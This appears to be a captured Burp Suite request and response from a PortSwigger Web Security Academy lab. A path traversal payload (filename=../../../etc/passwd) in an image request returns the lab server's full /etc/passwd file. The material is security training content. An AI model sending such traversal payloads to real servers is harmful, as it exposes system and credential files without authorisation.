 Request
Pretty Raw Hex Hackvertor \n
1 GET /image?filename=../../../etc/passwd HTTP/2
2 Host: 0af20062042950478051f84a00950083.web-security-academy.net
3 Cookie: session=NRQEvpRhLVE54ZQqYxsOJLgLYGqGbnd9
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101
Firefox/138.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15
16
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash